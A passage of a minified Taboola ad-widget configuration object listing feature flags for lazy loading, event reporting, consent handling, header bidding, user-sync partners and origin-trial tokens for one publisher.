true},"enable-detect-bots":true,"allow-nofollow-for-exchange":true,"visibility-intersection-api-delay":1000,"rbox-ajax-post-events-full-rollout":true,"rbox-post-events-as-ajax":true,"prefer-response-session-data":true,"enable-visibility-intersection-api":true,"visibility-intersection-api-full-rollout":true,"has-mode-geometry":true,"feed-observer-load-next-batch":true,"rbox-enable-fix-user-id-event":"true","use-native-json-stringify":true,"max-wait-for-cmp":5000,"disable-unified-iframe-pixel-reporter":true,"consent-presets":{taboola_default:null},"p-video-overlay-send-events":true,"monitor-dup-items-traffic-pct":5,"rbox-old-chrome-es6-fix":(function(){})(),"exclude-subd-shift":["15.taboola.com", "trc.taboola.com", "authentication.taboola.com"],"send-next-up-click-abtest-event":false,"enable-organic-redirect-on-amp":true,"enable-trc-route":true,"amp_target":"_top","disable-rbox-usage-logging":false,"cdn-taboola-path":"cdn.taboola.com","ui-innovation-modules-path":"ui-ab-tests","disable-scope-feed-css":false,"enable-experiments-variant-id-event":true,"enable-loader-type-event":true,"user-stop-retarget-campaign-after-click":"false","rbox-trc-protocol":"https:","enable-explore-more":true,"enable-item-override":true,"cloudinary-encoding-and-100-round-factor":{},"event-logger:publisher-enable-spatial-events":true,"spatial-slots-throttle-th":1000,"feed-max-num-of-consecutive-failed-requests":"5","enable-bulk-events":"true","bulk-available-events-strategy":"delay","enable-spatial-data-per-page":1,"enable-consent":true,"read-more-events-enabled":"0.1","GPT-refresh-control":true,"has-page-geometry":true,"has-page-geometry-extended":true,"has-slots-geometry":true,"has-slots-saliency":true,"bulk-available-events-delay":1000,"disable-iframe-for-tracking-pixel":true,"use-dpr-images":true,"disable-explore-more-video-reset":true,"enable-explore-more-video":true,"enable-exm-inside-iframe":false,"enable-explore-more-state-check":true,"default-event-route":"trc-events.taboola.com","trc-event-route-template":"<dc>-trc-events.taboola.com","enable-real-time-user-sync":true,"disable-sponsored-for-links":false,"enable-mode-injection":true,"mw-display-none-on-no-items-to-render":true,"enable-text-over":"true","cloudinary-encode":true,"rbox-error-stack-reporting-pct":0.01,"thumbnail-transformation-per-item-is-enabled":"1","image-optimization-url-per-item-is-enabled":"1","keep-referrer-in-session":true,"amp-support-consent-string":"true","video-gdpr-applies-use-requires-consent":"true","event-types-to-route":["debug","perf","metrics","bulk-metrics","abtests","supply-feature"],"enable-loader-cache-buster":true,"bulk-body-debug-sample-rate":1.0E-4,"enable-custom-injection":true,"block-video-prob":0.1,"enable-video-ajax":true,"cds:send-uad":true,"cds:send-dnid":true,"enable-real-time-user-sync-with-consent":true,"enable-bid-detection":0,"defer-cookie-sync":2000,"defer-userx-render":1000,"defer-scripts-render":500,"advanced-feed-view-telemetry-enabled":"0.01","lazy-render-enbale":true,"enable-new-ellipsis-module":1,"lazy-render":{enable: true, raKill: true},"lazy-render-enable":true,"flc-enabled":true,"tm-dynamic-load":"true","explore-more-google-timer":10,"new-logging-mechanism-on":0.1,"thumbs-image-lazy-load-margins":"2500px 1500px 2500px 1500px","enable-call-to-action-creative-component":false,"rbox:collect-eid-from-page":false,"default-stories-height":135,"read-more-scroll-fast-enabled":true,"pass-browser-url":true,"user-mapping-enabled":true,"video-split-start-unit":true,"enable-cta-component":true,"trcinfo-sample-rate":0.05,"view-tag-delay":10000,"bulk-metrics-events-strategy":"delay","rbox-metrics-enabled":0.1,"view-tags-domains-url":{'adsafeprotected.com': 1, 'cdn.doubleverify.com': 1},"read-more-click-delay":true,"cta-abtest-report-percent":-1,"cta-usage-report-percent":0.02,"cta-render-report-percent":0.05,"explore-more-enable-position-correction":true,"view-lazy-load-tags":{'z.moatads.com':1, 'cdn.doubleverify.com':1, 'adsafeprotected.com':1, 'googlesyndication.com':1},"view-lazy-load-tags-margin":20,"header-bidding-enabled":0.01,"enable-ios-back-fix":true,"item-override-encode-fields":true,"cta-metric-report-percent":0.1,"motion-ads-track-events":0.01,"html-card-max-width":"800px","motion-ads-load-old-version":0,"use-unit-fetcher-response-instead-of-tb":true,"send-rv-avail-as-post":true,"send-rv-avail-as-get":false,"enable-rv-available":true,"encode-irregular-og:url":true,"explore-more-enable-hide-all-but-header":true,"html-track-events":0.1,"high-entropy-values-arguments":["platformVersion","mobile","model","platform","uaFullVersion"],"vignette-lazy-load":true,"enable-hai-report":true,"load-user-agent-data":true,"get-vignette-config-from-products":true,"display-ad-to-native":true,"rbox-error-fullUrl":0.01,"remove-old-vignette-disclosure":true,"spa-detection-enabled":0.01,"send-id-providers-data":true,"send-alternate-container-width":true,"enable-slice-url":"0","unintentional-clicks-default-send-init-event":false,"enable-ampsplitfeedfix":true,"app-install-sanity-report-fraction":0.1,"vignette-capture-page-click":true,"vignette-new-scanning-logic":true,"unintentional-clicks-ignore-demand-enablement":false,"enable-rbox-es-events":0.003,"display-rv-visible-timeout":0,"enable-item-measurements":true,"enable-only-full-visible-event":"1","eid:rbox:common-eid-keywords":"help,support,contact,readme,test,info,reply,careers,spam,login,subscribe,feedback,reachus,customers,cookie,members","enable-real-time-user-sync-for-all-browsers":true,"cloudinary-isi-ratios":true,"enable-isi-card":true,"test_for_fraud_from_tag_loader":true,"isi-metric-report":1,"app-install-report":0.1,"shift-redir-onclick":true,"motion-ads-retry-play-timeout":2000,"external-visibility-by-items":true,"trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:APP_INSTALL":"true","trc:blockers:WebComponentRBlockerQuery:blocker-web-component-passed-logger-for-creative-type:ISI_CARD":"true","adjust-banner-height":true,"explore-more-supply-feature-percent":true,"unintentional-clicks-default-enable":true,"unintentional-clicks-default-uicm":0,"unintentional-clicks-default-uics":0.5,"monitor-article-distance-from-feed-percentage":"0.01","image-cropping-report":0.1,"image-cropping-ratios-list":[[16,9],[6,5],[2,1],[191,100],[1,1]],"image-cropping-active":1,"share-button-detection-report-percentage":0.1,"enable-local-dcl":false,"motion-ads-viewport-lazy-load":1,"motion-ads-viewport-lazy-load-margin":0.5,"article-and-feed-area-scanner-report-percentage":0.15,"new-cta-enabled":true,"report-cta-metrics":0.1,"explore-more-enable-missing-header-event":true,"motion-ads-preload-attribute":"","enable-explore-more-header-z-index":false,"enable-warn-tbt":0.05,"disclaimer-color-scheme":"","disclaimer-color-scheme-mode":"","enable-explore-more-history-hook":false,"disable-overlay-visibility-report-fix":0,"enable-em-history-hook":true,"motion-ads-cloudinary-prefix":"q_auto:low","enable-em-publisher-start-history-hook":true,"enable-warn-TBT":0.05,"enable-trecs-net":true,"google-fonts":[],"intersection-should-throw-error-on-missing-attribute":1,"intersection-should-not-throw-error-on-missing-attribute":1,"cta-ignore-detail-order":true,"topics-enabled":true,"responsive-utils-report":0.01,"enable-responsive-float-fix":true,"loaf-threshold":50,"loaf-token":"A1d4c+ijpg2tV53ABodYnwa0zxjoqmUDhsbxeg7vjYXNyIWEQBxKoywvGWaS3vEEjaGy4ER9fcqykNp/4N8BOQ0AAACIeyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiTG9uZ0FuaW1hdGlvbkZyYW1lVGltaW5nIiwiZXhwaXJ5IjoxNzE2OTQwNzk5LCJpc1N1YmRvbWFpbiI6dHJ1ZSwiaXNUaGlyZFBhcnR5Ijp0cnVlfQ==","enable-img-dim-fix":false,"enable-filler-block":true,"trecs-motion-ads-fade":0,"trecs-motion-ads-pause-enabled":0,"trecs-motion-ads-fade-enabled":0,"header-bidding-wait-for-win-events-timeout":0,"header-bidding-is-add-placement":true,"yield-token":"A+uXoByCfR5HCRAl94AWMQ8Y7DHd3670DSOPWj55vVOoaN/cUpF/r0yk6KbxjLIyaxJ2H3/YX4ZxkiI3srY5oQwAAABreyJvcmlnaW4iOiJodHRwczovL2Nkbi50YWJvb2xhLmNvbTo0NDMiLCJmZWF0dXJlIjoiU2NoZWR1bGVyWWllbGQiLCJleHBpcnkiOjE3MDk2ODMxOTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","enable-yield":1,"use-scheduler-yield":true,"image-cropping-with-c-fill":1,"header-bidding-v3":true,"rbox:serving-piggyback-enabled":true,"header-bidding-catchup-timeout":1000,"web-component-app-install-version":2,"app-install-multi-slot-border":true,"activate-gpp-consent":true,"gr__is-ms3":{v:true, p:100},"header-bidding-is-catchup-loop":true,"kr-index":"mbox","ad-experience-trecs-kibana-fraction":0.1,"ad-experience-report-enable":false,"gr__ad-experience-report-enable":{v: true, p: 0.1, dependOn: "", key: "" },"pa-bid-mode":0,"protected-audience-enabled":true,"gr__enable-feature-monitoring":{v: true, p: 0.1, dependOn: "", key: "" },"enable-trim-href-query-params":false,"gr__exclude-ms3":{"d":"is-ms3","v":["vignette-render","distance-from-article","ExternalAd","explore-more-render"],"p":100},"exclude-block-clicks-visibility-updates":"0","pa-bid-strategy":["SMART_BID","FIXED","MAX_CONVERSIONS","MAX_CONVERSIONS_CONTROL"],"brd-scr-ign":['google-topics-api'],"enable-browser-data":false,"trecs-atf-code-activated":true,"pa-demand-bid-mode":{"dco":0,"rtb":0,"dnr":0,"d":0},"pa-product-bid-mode":{"widget":0,"feed":0},"enable-multi-images":true,"gr__enable-impl-time-report":{"d":"enable-impl-load-feature","v":"true"},"pa-render-iframe-without-trecs":true,"pa-feed-auction-enabled":true,"gr__yield-render-index":{"v": 1, "p": 100},"pa-demand-config":{"d":{"en":1,"rm":0},"dco":{"en":1,"rm":0},"rtb":{"en":1,"rm":0},"dnr":{"en":1,"rm":0}},"gr__use-fader-on-video-onload":{v:true, p:100},"enable-immediate-viewable-report":true,"gr__use-fader-before-sending-event":{v:true, p:100},"gr__use-fader-in-handle-load-response":{v:false, p:100},"bakeTime":1733041083326,"maxRevision":152635764,"publisherName":"taiwanpplnews-pokguide","rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids":[15186,15042,24,15040,10197,10211,15027,15048,15308,53,15175,15251,15151,15355,10262,10141,10086,15176,15038],"style":{"rtl":"","custom":"","mode_custom":"/* s-split-thumbnails-dfp-header-300x250 */.thumbnails-dfp-header-300x250 .trc_header_left_column {\n    background: transparent;\n}\n/* e-split-thumbnails-dfp-header-300x250 */"},"locale":null},"systemFlags":{"loaderType":"trecs"}}, "20241126-16-RELEASE")